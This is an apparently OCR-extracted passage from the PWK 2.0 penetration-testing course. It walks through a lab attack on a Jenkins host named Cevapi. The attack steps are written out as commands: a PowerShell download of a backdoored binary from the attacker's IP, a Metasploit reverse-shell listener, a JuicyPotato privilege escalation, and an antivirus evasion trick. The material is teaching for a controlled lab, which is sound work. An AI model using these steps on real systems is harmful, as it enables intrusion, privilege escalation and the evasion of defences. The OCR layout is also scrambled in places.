

*Figure 366: Whoami Build Completing* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 836

Penetration Testing with Kali Linux 2.0



From the build page, we can select *Console Output* to view the output of our command.

*Figure 367: Opening Jenkins Build* 

This will open up the "Console Output" page that displays the output of the whoami command.

*Figure 368: Viewing whoami Build Console Output* According to the output, Jenkins is running the code as the *cevapi\jenkinsuser* account. With that

information handy, we can start attempting to get a meterpreter shell.

It's safe to assume that since Poultry used antivirus software, Cevapi will as well. We should be able to use the same whoami backdoored shell that we generated earlier and attempt to obtain a meterpreter shell on Cevapi. We will first have to set up a web server to download the shell from, use Jenkins to

download the shell, start a metasploit listener on Kali, and finally run the backdoored executable using Jenkins.





```
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\Access
[Access] $ cmd /c call C:\Users\JENKIN~1\AppData\Local\Temp\ienkins6151027117225273189.bat
C:\Program Files (x86)\Jenkins\workspace\Access>whoami
cevapi\jenkinsuser
```
C:\Program Files (x86)\Jenkins\workspace\Access>exit 0 Finished: SUCCESS

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 837

First, let's create a new directory to work from and copy the old whoami.exe payload to it.

*Listing 986 - Creating a working directory for Cevapi* 

Next, we will start an HTTP server to allow Cevapi to download the payload.

*Listing 987 - Starting a HTTP server* In Jenkins, we will click the *Access* link at the top left of the screen within the breadcrumbs. This

will take us back to the Access item page.

*Figure 369: Access Item Page* 

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **cd ~** kali@kali:~\$ **mkdir cevapi** kali@kali:~\$ **cd cevapi/**

kali@kali:~/cevapi\$ cp ../poultry/whoami.exe ./



kali@kali:~/cevapi\$ sudo python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 838

Penetration Testing with Kali Linux 2.0



Next, we click *Configure* in the sidebar to open the configuration page, which allows us to change the Build command. We will attempt to use PowerShell to download the file.

*Figure 370: Powershell Command To Download Payload* More specifically, we will use the *DownloadFile* method within the *System.Net.WebClient* object to

pass in our Kali IP address and the location of where we want the file downloaded on the filesystem.

With the PowerShell command set, we will click *Save*, which will take us back to the "Access" item page. From here, we select *Build Now* to execute the command. If the command worked, we will see a log entry in our Python HTTP server.

*Listing 989 - Reviewing the HTTP server logs* 

Now that our file is downloaded, we can stop the Python HTTP server and start msfconsole with the appropriate parameters that were used to generate the payload initially.

#### *Listing 990 - Starting msfconsole*

Next, we will go back to Jenkins and reconfigure the item to run the shell. This can be done by setting the command to execute to the path of the downloaded binary. When we are ready to



powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://10.11.0.4/whoami.exe', 'c:\Users\Public\whoami.exe')



Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.11.1.250 - - [12/Dec/2019 11:44:49] "**GET /whoami.exe** HTTP/1.1" 200 -

kali@kali:~\$ sudo msfconsole -q -x "use exploit/multi/handler;\ set PAYLOAD windows/meterpreter/reverse\_tcp;\

[\*] Started reverse TCP handler on 10.11.0.4:80

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 839

Penetration Testing with Kali Linux 2.0



... 

capture the shell, we click *Build Now* in Jenkins. If everything went according to plan, we should capture the reverse shell in metasploit.

 $[$ \*] Sending stage (180291 bytes) to 10.11.1.250 [\*] Meterpreter session 1 opened (10.11.0.4:80 -> 10.11.1.250:12165) at 2019-12-12 12: 07:30 -0700

meterpreter > shell Process 4688 created. Channel 1 created. Microsoft Windows [Version 10.0.15063] (c) 2017 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Jenkins\workspace\Access>whoami whoami cevapi\jenkinsuser 

C:\Program Files (x86)\Jenkins\workspace\asdf>net user jenkinsuser

net user jenkinsuser User name **Full Name** Comment 

User's comment Country/region code Account active Account expires

Password last set Password expires Password changeable Password required User may change password

Workstations allowed Logon script User profile Home directory

Last logon Logon hours allowed

Local Group Memberships Global Group memberships The command completed successfully.

jenkinsuser 

000 (System Default) Yes Never 

10/31/2019 6:10:50 AM Never 11/1/2019 6:10:50 AM No

Yes All

1/1/2020 2:07:01 PM All 

\*Users \*None 

*Listing 991 - Obtaining a shell* 

As expected, the user running the Jenkins builds has the name of *jenkinsuser*. This user is also not in any administrator groups. Now that we have a shell, let's enumerate Cevapi in the hopes of finding a privilege escalation.

### *24.8.3 Post Exploitation Enumeration*

This is a good point to take a step back and look at what we have so far. We have two compromised Linux Hosts (Ajla and Zora). The first host runs in the external network and the second in the internal

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 840

network. We also have Poultry, a Windows host that is joined to a domain, compromised in the internal network. Finally, we are currently in the process of compromising Cevapi.

*Figure 371: Network Diagram including Cevapi* 

Before we start poking around Cevapi too much, we will first check what the current user's permissions are. We can do this with the whoami /priv command.

Penetration Testing with Kali Linux 2.0



Bypass traverse checking Remove computer from docking station **Impersonate a client after authentication Enabled** 

Create global objects Increase a process working set Change the time zone

Enabled Disabled Disabled

State ======== Disabled Enabled Disabled

*Listing 992 - Checking user permissions* 

Most of the privileges seem standard, but *SeImpersonatePrivilege* stands out. The description states that it allows us to "Impersonate a client after authentication". We will make a mental note of this permission as we continue to enumerate.

Next, we can gather some basic information about the system to see what version of OS we are running and what patch level Cevapi is at.

C:\Program Files (x86)\Jenkins\workspace\Access>**systeminfo** systeminfo

Host Name: OS Name: OS Version: OS Manufacturer: 

CEVAPI 

**Microsoft Windows 10 Pro 10.0.15063 N/A Build 15063** Microsoft Corporation

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 841

### *24.8.4 Privilege Escalation*

The Juicy Potato source code can be found on the github page: https://github.com/ohpe/juicy- potato. Juicy Potato was written, and can be compiled with, Visual Studio. After a review of the code, we do not find anything that raises concerns, so we can deem this exploit to be safe to run against our target.

*While the Juicy Potato binary can be downloaded directly from the GitHub page, we recommend that students get used to compiling their own binary files after a review of the source code, as a good and more safe practice.* 

*In this case, the publicly available binary file is easily detected as malicious by the McAfee AV solution that is used in the lab. Therefore, we first needed to identify the offending bytes and verify that we can bypass detection with our modifications. Using the file-splitting technique with the help of a slightly* 

*749* 

...

... 

748 (Andrea Pierini, Giuseppe Trotta, 2019), https://ohpe.it/juicy-potato/ 749 (Github, 2013), https://github.com/rzwck/pydsplit/blob/master/pydsplit.py

Penetration Testing with Kali Linux 2.0



OS Configuration:

Page File Location(s): Domain:

Logon Server: Hotfix(s):

**Member Workstation** 

C:\pagefile.sys 

**sandbox.local** 

#### **8** Hotfix(s) Installed.

[01]: KB4515840 [02]: KB4073543 [03]: KB4091663 [04]: KB4134660

#### *Listing 993 - Checking systeminfo*

Based on the output, we can gather that Cevapi is running on Windows 10 pro build 15063. According to the Windows 10 version history, build 15063 was released on April 5, 2017. We will make a mental note that this build of Windows is not the most recent. We also find that it has eight hotfixes installed. This might be useful later if we attempt to elevate our privileges by exploiting a Windows OS vulnerability. We also see that this target is joined to the domain.

Let's go back to the *SeImpersonate* privilege. A quick Google search for "elevate privileges SeImpersonate" allows us to discover an exploit with the name of "Juicy Potato". Juicy Potato describes itself as "Another Local Privilege Escalation tool, from a Windows Service Accounts to

748

#### NT AUTHORITY\SYSTEM".

This sounds exactly like what we need, therefore let's dig a bit deeper.



*modified Python script,*

*embedded string that contained the path to the generated PDB file. As this is an artifact of the compilation process, the evasion was rather simple: we simply compiled the JuicyPotato source code without the /DEBUG flag. This was sufficient to bypass the McAfee detection, so we will use the binary that we compiled, which can be found on your Windows 10 PWK client VM in the labs. If* 

*we realized that the AV signature was based on the* 

*you have access to Visual Studio, you could attempt to compile the exploit yourself.* 

Once JuicyPotato.exe is transferred to our Kali machine, we can use our existing meterpreter shell to upload it to Cevapi.

*Listing 994 - JuicyPotato.exe uploaded to Cevapi* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 842

Before we run **JuicyPotato.exe**, there are some mandatory arguments we must establish. The

750

The first required flag ( -t ) is the "Process creation mode". The documentation states that we need *CreateProcessWithToken* if we have the *SeImpersonate* privilege, which we do. To direct Juicy Potato to use *CreateProcessWithToken*, we will pass the *t* value.

Next, the -p flag specifies the program we are trying to run. In this case, we can use the same backdoored whoami.exe binary that we used previously.

Finally, Juicy Potato allows us to specify an arbitrary port for the COM server to listen on with the -1 flag.

We encourage you to read more about the mechanics behind this attack and the tool itself, but for now the final command that we will place into Jenkins can be found in Listing 995.

C:\Users\Public\JuicyPotato.exe -t t -p C:\Users\Public\whoami.exe -l 5837

*Listing 995 - JuicyPotato command* 

Next, we will background our current meterpreter session and start a new listener.

*Listing 996 - Backgrounding the meterpreter session* 

Finally, we will edit the Item configuration in Jenkins to run the Juicy Potato command. We also must check the *Execute concurrent builds if necessary* checkbox to allow us to run both the old

 $750$  (Giuseppe Trotta, 2019), https://github.com/ohpe/juicy-potato# PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 843

documentation states that we need to provide three mandatory arguments: **-t**, **-p**, and **-l**.

Penetration Testing with Kali Linux 2.0



C:\Program Files (x86)\Jenkins\workspace\Access>**exit** 

meterpreter > upload /home/kali/cevapi/JuicyPotato.exe c:/Users/Public/JuicyPotato.exe<sup>[\*</sup>] uploading : /home/kali/cevapi/JuicyPotato.exe -> c:/Users/Public/JuicyPotato.exe [\*] Uploaded 339.50 KiB (100.0%): /home/kali/cevapi/JuicyPotato.exe -> c:/Users/Public /JuicyPotato.exe 

[\*] uploaded : /home/kali/cevapi/JuicyPotato.exe -> c:/Users/Public/JuicyPotato.exe meterpreter >

C:\Program Files>**exit** exit

meterpreter > **background** [\*] Backgrounding session 1...

msf5 exploit(multi/handler) > **run** [\*] Started reverse TCP handler on 10.11.0.4:80

Penetration Testing with Kali Linux 2.0



www.offensite-seemforcom

build and the new build at once. While this isn't necessary, it is nice to have a fallback to the old lowprivilege shell if needed.

*Figure 372: Configuring the Batch Command to run Juicy Potato* Once the configuration is saved, we select *Build Now* and wait for the meterpreter shell.

